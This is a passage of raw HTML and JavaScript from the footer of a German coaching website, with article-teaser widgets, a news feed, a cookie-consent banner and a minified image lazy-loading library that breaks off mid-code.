            }</style><script type="litespeed/javascript">var block_tdi_7=new tdBlock();block_tdi_7.id="tdi_7";block_tdi_7.atts='{"custom_title":"Ausgew\u00e4hlte Erfolgs-Tipps","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"ex: -57","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","limit":"4","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","dw_include":0,"dw_logged":"","other_ids":"","csb_visibility":{"action":"show","conditions":{"guest":[],"date":[],"roles":[],"pagetypes":[],"posttypes":[],"membership":[],"membership2":[],"prosite":[],"pt-post":[],"pt-page":[],"pt-nessio_gl":[],"tax-category":[],"tax-post_tag":[],"tax-post_format":[]},"always":true},"csb_clone":{"group":"92","state":"ok"},"class":"td_block_widget tdi_7","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';block_tdi_7.td_column_number="1";block_tdi_7.block_type="td_block_7";block_tdi_7.post_count="4";block_tdi_7.found_posts="1803";block_tdi_7.header_color="#";block_tdi_7.ajax_pagination_infinite_stop="";block_tdi_7.max_num_pages="451";tdBlocksArray.push(block_tdi_7)</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Ausgewählte Erfolgs-Tipps</span></h4></div><div id=tdi_7 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" class="td-image-wrap " title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" ><img class="entry-thumb" src="[data-uri]" alt="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2026/01/man-sitting-on-chair-at-table-and-resting-using-l-2024-10-19-06-04-12-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wie-sie-den-handlungsspielraum-bei-kuendigung-und-abfindung-richtig-nutzen/"  rel="bookmark" title="Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen">Wie Sie den Handlungsspielraum bei Kündigung und Abfindung richtig nutzen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" class="td-image-wrap " title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" ><img class="entry-thumb" src="[data-uri]" alt="Serie - Geld verdienen an der Börse" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/11/Geld-verdienen-an-der-Boerse-100x70.png"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/etf-faq-haeufige-fragen-missverstaendnisse-und-denkfehler-von-einsteigern/"  rel="bookmark" title="ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern">ETF-FAQ: Häufige Fragen, Missverständnisse und Denkfehler von Einsteigern</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" class="td-image-wrap " title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" ><img class="entry-thumb" src="[data-uri]" alt="Wettanbieter mit Paysafecard" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/happy-woman-shopping-online-with-a-credit-card-i-2025-10-13-13-07-44-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wettanbieter-mit-paysafecard-sichere-und-schnelle-einzahlungen/"  rel="bookmark" title="Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen">Wettanbieter mit Paysafecard – Sichere und schnelle Einzahlungen</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" class="td-image-wrap " title="Wertschätzung ist keine Einbahnstraße" ><img class="entry-thumb" src="[data-uri]" alt="Wertschätzung ist keine Einbahnstraße" title="Wertschätzung ist keine Einbahnstraße" data-type="image_tag" data-img-url="https://www.3minutencoach.com/wp-content/uploads/2025/12/confident-businessman-smiling-with-hands-in-pocket-2025-09-09-19-20-33-utc-100x70.jpg"  width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.3minutencoach.com/wertschaetzung-ist-keine-einbahnstrasse/"  rel="bookmark" title="Wertschätzung ist keine Einbahnstraße">Wertschätzung ist keine Einbahnstraße</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div></div><div class="td-pb-span4"><aside class="td_block_template_5 widget Zeno_FR_Widget"><h4 class="td-block-title"><span>Schriftgröße</span></h4><div class="zeno_font_resizer_container"><p class="zeno_font_resizer" style="text-align: center; font-weight: bold;">
<span>
<a href="#" class="zeno_font_resizer_minus" title="Decrease font size" style="font-size: 0.7em;">A<span class="screen-reader-text"> Decrease font size.</span></a>
<a href="#" class="zeno_font_resizer_reset" title="Reset font size">A<span class="screen-reader-text"> Reset font size.</span></a>
<a href="#" class="zeno_font_resizer_add" title="Increase font size" style="font-size: 1.3em;">A<span class="screen-reader-text"> Increase font size.</span></a>
</span>
<input type="hidden" id="zeno_font_resizer_value" value="html" />
<input type="hidden" id="zeno_font_resizer_ownelement" value="" />
<input type="hidden" id="zeno_font_resizer_resizeMax" value="24" />
<input type="hidden" id="zeno_font_resizer_resizeMin" value="10" />
<input type="hidden" id="zeno_font_resizer_resizeSteps" value="1.6" />
<input type="hidden" id="zeno_font_resizer_cookieTime" value="31" /></p></div></aside><aside class="td_block_template_5 widget widget_rss"><h4 class="td-block-title"><span><a class="rsswidget rss-widget-feed" href="https://www.3minutencoach.com/news/feed/"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://www.3minutencoach.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://www.3minutencoach.com/news">Aktuelle News</a></span></h4><ul><li><a class='rsswidget' href='https://www.3minutencoach.com/news/global-talent-barometer-der-manpowergroup-deutschland-bietet-neue-einblicke-aus-sicht-der-mitarbeitenden-8623/'>Global Talent Barometer der ManpowerGroup Deutschland bietet neue Einblicke aus Sicht der Mitarbeitenden</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/management-studie-wirtschaft-muss-sich-auf-laenger-anhaltende-rezession-einstellen-8620/'>Management-Studie: Wirtschaft muss sich auf länger anhaltende Rezession einstellen</a></li><li><a class='rsswidget' href='https://www.3minutencoach.com/news/investitionsfokus-auf-innovation-effizienz-und-resilienz-8618/'>Investitionsfokus auf Innovation, Effizienz und Resilienz</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-td_demo_top-container"><ul id="menu-td_demo_top" class="td-subfooter-menu"><li id="menu-item-5016" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5016"><a href="https://www.3minutencoach.com">3MinutenCoach</a></li><li id="menu-item-204" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-204"><a href="https://www.3minutencoach.com/ueber-3-minuten-coach/">Über</a></li><li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-207"><a href="https://www.3minutencoach.com/partner/">Partner</a></li><li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-146"><a href="https://www.3minutencoach.com/impressum/">Impressum</a></li><li id="menu-item-1867" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1867"><a href="https://www.3minutencoach.com/datenschutz/">Datenschutz</a></li><li id="menu-item-2087" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2087"><a href="https://www.3minutencoach.com/agb/">AGB</a></li><li id="menu-item-15943" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15943"><a href="https://www.3minutencoach.com/offenlegung/">Offenlegung</a></li><li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-143"><a href="https://www.3minutencoach.com/kontakt/">Kontakt</a></li><li id="menu-item-15010" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-15010"><a href="https://www.diebildungsmanager.com/shop/3minutencoach-shop/">Shop</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Copyright 2014 - 2026 - Die BILDUNGSMANAGER KG</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin"><div class="cmplz-header"><div class="cmplz-logo"></div><div class="cmplz-title" id="cmplz-header-1-optin">Einwilligung verwalten</div><div class="cmplz-close" tabindex="0" role="button" aria-label="Dialog schließen">
<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div class="cmplz-divider cmplz-divider-header"></div><div class="cmplz-body"><div class="cmplz-message" id="cmplz-message-1-optin">Um dir ein optimales Erlebnis zu bieten, verwenden wir Technologien wie Cookies, um Geräteinformationen zu speichern und/oder darauf zuzugreifen. Wenn du diesen Technologien zustimmst, können wir Daten wie das Surfverhalten oder eindeutige IDs auf dieser Website verarbeiten. Wenn du deine Einwilligung nicht erteilst oder zurückziehst, können bestimmte Merkmale und Funktionen beeinträchtigt werden.</div><div class="cmplz-categories">
<details class="cmplz-category cmplz-functional" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Funktional</span>
<span class='cmplz-always-active'>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-functional-optin"
data-category="cmplz_functional"
class="cmplz-consent-checkbox cmplz-functional"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funktional</span></label>
</span>
Immer aktiv							</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-functional">Die technische Speicherung oder der Zugang ist unbedingt erforderlich für den rechtmäßigen Zweck, die Nutzung eines bestimmten Dienstes zu ermöglichen, der vom Teilnehmer oder Nutzer ausdrücklich gewünscht wird, oder für den alleinigen Zweck, die Übertragung einer Nachricht über ein elektronisches Kommunikationsnetz durchzuführen.</span></div>
</details><details class="cmplz-category cmplz-preferences" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Präferenzen</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-preferences-optin"
data-category="cmplz_preferences"
class="cmplz-consent-checkbox cmplz-preferences"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Präferenzen</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-preferences">Die technische Speicherung oder der Zugriff ist für den rechtmäßigen Zweck der Speicherung von Präferenzen erforderlich, die nicht vom Abonnenten oder Benutzer angefordert wurden.</span></div>
</details><details class="cmplz-category cmplz-statistics" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Statistiken</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-statistics-optin"
data-category="cmplz_statistics"
class="cmplz-consent-checkbox cmplz-statistics"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiken</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-statistics">Die technische Speicherung oder der Zugriff, der ausschließlich zu statistischen Zwecken erfolgt.</span>
<span class="cmplz-description-statistics-anonymous">Die technische Speicherung oder der Zugriff, der ausschließlich zu anonymen statistischen Zwecken verwendet wird. Ohne eine Vorladung, die freiwillige Zustimmung deines Internetdienstanbieters oder zusätzliche Aufzeichnungen von Dritten können die zu diesem Zweck gespeicherten oder abgerufenen Informationen allein in der Regel nicht dazu verwendet werden, dich zu identifizieren.</span></div>
</details>
<details class="cmplz-category cmplz-marketing" >
<summary>
<span class="cmplz-category-header">
<span class="cmplz-category-title">Marketing</span>
<span class="cmplz-banner-checkbox">
<input type="checkbox"
id="cmplz-marketing-optin"
data-category="cmplz_marketing"
class="cmplz-consent-checkbox cmplz-marketing"
size="40"
value="1"/>
<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
</span>
<span class="cmplz-icon cmplz-open">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div class="cmplz-description">
<span class="cmplz-description-marketing">Die technische Speicherung oder der Zugriff ist erforderlich, um Nutzerprofile zu erstellen, um Werbung zu versenden oder um den Nutzer auf einer Website oder über mehrere Websites hinweg zu ähnlichen Marketingzwecken zu verfolgen.</span></div>
</details></div></div><div class="cmplz-links cmplz-information"><ul><li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Optionen verwalten</a></li><li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Dienste verwalten</a></li><li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Verwalten von {vendor_count}-Lieferanten</a></li><li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Weitere Informationen zu den Zwecken von TCF findest du in der Cookie-Datenbank.">Lese mehr über diese Zwecke</a></li></ul></div><div class="cmplz-divider cmplz-footer"></div><div class="cmplz-buttons">
<button class="cmplz-btn cmplz-accept">Akzeptieren</button>
<button class="cmplz-btn cmplz-deny">Ablehnen</button>
<button class="cmplz-btn cmplz-view-preferences">Einstellungen ansehen</button>
<button class="cmplz-btn cmplz-save-preferences">Einstellungen speichern</button>
<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Einstellungen ansehen</a></div><div class="cmplz-documents cmplz-links"><ul><li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li><li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li></ul></div></div></div><div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Einwilligung verwalten</button></div>
<style type="text/css" media="screen">.amzn_wdgt .wdgt_brdr .wdgt_tl .asin_img{width:50px}.wp-biographia-text{float:none;margin:-30px 0 0 160px}.td-category a{background-color:#dd3333}input[type="submit"]{background-color:#dd3333}.td-author-counters span{background-color:#dd3333}.td-footer-wrapper{font-size:15px}.td-footer-wrapper p{font-size:15px}.author-box-wrap .desc{font-size:14px}.wpb_text_column p,.wpb_text_column li{font-size:16px}.td-excerpt{color:#222}body{background-attachment:fixed}.td-footer-wrapper{text-shadow:0px 0px 2px rgba(150,150,150,1)}</style><div class="td-container"><script type="litespeed/javascript" data-src="https://open-statistics.net/z8e/3minutencoach.com.js"></script></div> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="contact-form-7-js-translations" type="litespeed/javascript">(function(domain,translations){var localeData=translations.locale_data[domain]||translations.locale_data.messages;localeData[""].domain=domain;wp.i18n.setLocaleData(localeData,domain)})("contact-form-7",{"translation-revision-date":"2025-10-26 03:28:49+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"de"},"This contact form is placed in the wrong place.":["Dieses Kontaktformular wurde an der falschen Stelle platziert."],"Error:":["Fehler:"]}},"comment":{"reference":"includes\/js\/index.js"}})</script> <script id="contact-form-7-js-before" type="litespeed/javascript">var wpcf7={"api":{"root":"https:\/\/www.3minutencoach.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script id="toc-front-js-extra" type="litespeed/javascript">var tocplus={"visibility_show":"Anzeigen","visibility_hide":"Verbergen","visibility_hide_by_default":"1","width":"Auto"}</script> <script id="cmplz-cookiebanner-js-extra" type="litespeed/javascript">var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"17","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://www.3minutencoach.com/wp-json/complianz/v1/","locale":"lang=de&locale=de_DE","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"/","categories":{"statistics":"Statistiken","marketing":"Marketing"},"tcf_active":"","placeholdertext":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren","css_file":"https://www.3minutencoach.com/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=17","page_links":{"eu":{"cookie-statement":{"title":"Cookie-Richtlinie","url":"https://www.3minutencoach.com/datenschutz/"},"privacy-statement":{"title":"Datenschutzerkl\u00e4rung","url":"https://www.3minutencoach.com/datenschutz/"},"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"us":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"uk":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"ca":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"au":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"za":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}},"br":{"impressum":{"title":"Impressum","url":"https://www.3minutencoach.com/impressum/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Klicke hier, um {category}-Cookies zu akzeptieren und diesen Inhalt zu aktivieren"}</script> <script></script>  <script type="text/javascript" id="td-generated-footer-js"></script> <script type="litespeed/javascript">var td_res_context_registered_atts=[]</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return 